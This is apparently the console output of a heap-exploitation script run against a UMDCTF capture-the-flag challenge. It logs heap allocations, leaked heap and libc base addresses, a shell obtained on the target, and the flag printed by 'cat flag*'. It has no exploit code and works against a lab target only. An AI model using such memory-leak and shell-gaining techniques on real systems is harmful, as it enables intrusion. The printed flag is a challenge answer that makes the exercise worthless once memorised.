 [*] ALLOC[0x10]
[*] ALLOC[0x10]
[*] ALLOC[0x438]
[*] ALLOC[0x458]
[*] ALLOC[0x478]
[*] ALLOC[0x418]
[*] ALLOC[0x438]
[*] ALLOC[0x458]
[*] ALLOC[0x10]
[*] ALLOC[0x10]
[*] ALLOC[0x10]
[*] ALLOC[0x40]
[+] heap base: 0x55a70a837000
[+] libc base: 0x7f356fc20000
[*] Switching to interactive mode
$ cat flag*
UMDCTF{a_glorious_statue_for_a_glorious_baron}
$